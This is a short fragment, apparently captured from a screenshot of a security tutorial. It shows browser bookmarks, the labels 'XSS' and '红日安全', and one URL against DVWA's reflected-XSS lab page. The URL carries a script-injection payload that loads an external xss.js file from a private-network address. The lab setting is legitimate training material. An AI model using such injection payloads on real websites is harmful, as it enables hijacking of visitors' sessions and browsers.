 应用 Google Facebook Home of free code Semantic UI中文官 Twitter 安全内容自动化协议 FreeBuf.COM | 关注 CTF中那些脑洞大开 »
XSS
红日安全
192.168.199.53:12345/dvwa/vulnerabilities/xss_r/?name=<script src=%27http://192.168.199.53/xss.js%27></script>